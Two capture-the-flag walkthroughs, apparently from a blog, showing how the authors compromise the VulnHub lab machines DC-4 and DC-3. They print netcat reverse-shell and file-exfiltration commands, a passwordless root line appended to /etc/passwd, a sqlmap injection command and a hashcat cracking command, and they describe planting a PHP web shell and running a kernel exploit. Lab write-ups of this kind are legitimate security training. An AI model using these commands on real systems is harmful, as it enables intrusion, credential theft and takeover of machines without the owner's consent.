VulnHub – DC-4

Machine: DC-4
Target IP: 10.0.2.12
Attacker IP: 10.0.2.15
Difficulty: Easy
Goal: Get /root/the-flag.txt
Link: https://www.vulnhub.com/entry/dc-4,313/
VM-Creator: https://twitter.com/dcau7





As always we start with a Nmap scan to identify open ports. As figure 1 shows the target system only offers SSH and a HTTP service.

1. Nmap scan.



When we take a look at the web service we are prompted with a login mask.

2. Root directory (/login.php) for web service.

After verifying that SQL-Injection might not be an option here we try to find any hidden directories or vulnerabilities with Dirbuster and Nikto. But it seems like we are out of luck. And since desperate times calls for desperate measures we try to password spray our way in the application. To do so we use wfuzz. But first we need to know how the HTTP body of the login attempt is structured. For this we create a login attempt and intercept the request that is being made from the browser to the server with a proxy of our choice as shown in figure 3.

3. Intercepted HTTP post request of a login attempt.

With this information we can create the wfuzz command to spray some passwords from the famous SecLists (LINK). Unfortunately we do not know any valid usernames by now, which is why we assume the username admin could be a valid user. But as figure 4 shows we receive only false positives due to the a redirect. Which is why we need to separate a failed login from a potential successful login.

4. Spraying password with an valid HTTP body.


So we try to hide any failed response by ignoring statuscode 302 or a specific amount of words or characters. The last one is the way to go as shown in figure 5. A failed login response contains 206 characters, while a successful response contains 367.

5. Final wfuzz command to perform a password spraying attack while ignoring invalid login attempts.


After using the password to authenticate as admin to the web application we have access to three different commands that will be executed on the target system as shown in figure 6.

6. New interface after login.

The idea is that we have to bypass the restrictions that limit us to only execute the three selected commands and to execute arbitrary code. To do so we take a closer look at the HTTP connection with a proxy like Burpsuite. As we can see in figure 7 the command that is being sent to the target system is passed inside the HTTP body.

7. HTTP Post request for directory listing.


We intercept the HTTP request and modify the body, more specifically the value for the radio parameter. This allows us to execute simple commands like whoami which gives us the confirmation that there is no further parameter sanitizing implemented which could prevent arbitrary code execution. The next step is to use any binary that is capable of creating a reverse shell. In this example we use the following Netcat command.

nc -e /bin/sh 10.0.2.15 443

Furthermore we have to URL encode the payload so that the request wont error due to the special characters. After sending the payload to the system we receive an incoming connection from the target as shown in figure 8.

8. Creating a reverse shell with an URL eoncoded Netcat payload.

Looking inside the home directories of the different users we find a backup directory with a file called old-passwords.bak for the user Jim.

9. Backup of old passwords for user Jim.


As figure 9 shows the file contains over 200 passwords. We copy the file to the attacking machine by using Netcat. First we set up a listening port on our local machine and direct any input to a new file.

nc -lnvp 5555 > oldpw.bak

Afterwards we create a connection from the target back to our system and direct the file as input.

nc 10.0.2.15 5555 < old-passwords.bak

After copying the passwords we try our luck and create another password spraying attack but this time for the user Jim and the SSH service we have identified earlier. To do so we use Hydra as shown in figure 10.

10. Attacking SSH with user Jim and a list of old passwords.


After using the identified password to login as user Jim  over SSH we can see we have a mbox in /home so lets check other mails in /var/mail. There we find an inbox for the user Jim and a password for the user Charles as shown in figure 11.

11. Mail with password for user Charles


After creating a SSH session as user Charles we try to find anything useful to escalate our privileges. When we check our sudo privileges with sudo -l we can see that we have access to a tool called teehee. Checking the help for teehee with sudo teehee –help we see that it is pretty much like the regular Linux tool tee.


12. Help for teehee


After trying to create a new file with teehee to learn how it works we are ready to go to create a new script that opens a reverse shell back to our attacking machine and make it executable with chmod +x.

13. Creating a simple reverse shell script inside /home/charles

Afterwards we use sudo teehee -a to append a new task in the crontab to schedule the execution of the previously created shell script as user root for every minute.

15. Added task to crontab for reverse shell execution



Setting up Netcat to listen for incoming connections we receive a root shell to the target system.

16. Root shell and flag

Alternatively, we could have just edited the /etc/passwd file to create a new user with root privileges.

sudo teehee -a /etc/passwd
offensive::0:0:root:/root:/bin/bash
(or shorter)
offensive::0:0:::/bin/bash

Afterwards we can use su to change to the new user without a password.

17. New user in passwd with root privileges


VulnHub – DC-3

Machine: DC-3
Target IP: 10.0.2.11
Attacker IP: 10.0.2.15
Difficulty: Easy
Goal: Get /root/the-flag.txt
Link: https://www.vulnhub.com/entry/dc-3,312/
VM-Creator: https://twitter.com/dcau7

For initial reconnaissance we use Nmap to scan the system for open ports. Interestingly, even when we use the option -p- to scan all 65535 ports (TCP) Nmap identifies only one open port as shown in figure 1.

1. Nmap output

When browsing the root webpage on port 80 we are presented with some information about the boot2root challenge but nothing too interesting. To gather more information about the HTTP service we use the tool Gobuster to search for further directories as shown in figure 2.

2. Using Gobuster to search for hidden directories

When browsing the /administrator directory we find a login page for the CMS backend Joomla!.

3. Joomla! at http://10.0.2.11/administrator

To identify the version of Joomla! we can use a tool called Joomscan as shown in figure 4.

4. Joomscan to identify Joomla! version.

After identifying version 3.7.0 we use Searchsploit to look for any known exploits or vulnerabilities for the specific version. As figure 5 shows we are in luck and there is an SQL-injection vulnerability for Joomla! Version 3.7.0.

5. Using Searchsploit to search for available exploits

With the command  “searchsploit -x exploits/php/webapps/42033.txt” we can take a closer look at the exploit and see that there is already a prepared Sqlmap call as proof of concept.

6. Joomla! SQL-Injection exploit description

When we run the Sqlmap statement and replace the target address we can verify that the SQL-injection is working and pull the names from the existing databases from the target as shown in figure 7.

7. SQL-Injection verified with Sqlmap

Afterwards we dump the Joomla! Database with the following command and receive the username and hash for the administrator of the backend.

Sqlmap -u “http://10.0.2.11/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” –risk=3 –level=5 –random-agent –dump -D joomladb -p list[fullordering]

8. Sqlmap dumps user table from joomladb

To crack the hash with a dictionary attack we need to know what hashing algorithm to use. To identify the algorithm, we can use a tool called Hashid as shown in figure 9.

9. Using Hashid to identify hashing algorithm

The next step is to use Hashcat to perform the dictionary attack. But before we can do that, we use the Hashcat help function to search for the corresponding algorithm to know which parameters to use.

10. Searching for correct Hashcat mode

With the following command we are able to execute a dictionary attack and crack the hash to receive the cleartext password as shown in figure 11.

hashcat -a 0 -m 3200 hash.hash /usr/share/wordlists/rockyou.txt –force

11. Hashcat result

With the username “admin” and the password “snoopy” we have administrative access to the Joomla! backend. We can use this to edit an existing template to place a PHP reverse shell (LINK).

12. Replacing PHP-Template code with reverse shell

After placing the reverse shell code we start a Netcat listener on port 443 for handling an incoming connection. To execute the PHP code we browse the webpage of the modified template at:

http://10.0.2.11/templates/protostar/error.php

As figure 13 shows this allows us to receive a reverse connection to the target system.

13. Netcat incoming connection

From there on we need to escalate our privileges on the target system. After checking some initial stuff like home directories for interesting information and cron jobs we download and execute Linpease (LINK) on the target machine.
Linpease reveals an old kernel exploit and marks it as 99% change for privilege escalation as shown in figure 14.

14. Linpeas detects old kernel version

Next up we use Searchsploit to check the kernel version 4.4.0-21-generic and we find one that is 32-bit system compatible (Linux Kernel 4.4.x (Ubuntu 16.04) – ‘double-fdput()’ bpf(BPF_PROG_LOAD) Privilege Escalation).

15. Using Searchsploit to find kernel exploit

When checking the description for the kernel exploit with the following command we find a download mirror on Github.

searchsploit -x exploits/linux_x86-64/local/39772.txt

We download it to our attacking machine and host the needed files with an Python simple web server. Afterwards we download the exploit to the target system as shown in figure 16.

16. Downloading Exploit to target machine

We check the compile.sh script from the exploit and check if GCC is installed on the target to compile the exploit. Indeed GCC is installed on the target so we compile the exploit and run it afterwards to gain root privileges.

17. Root privileges and flag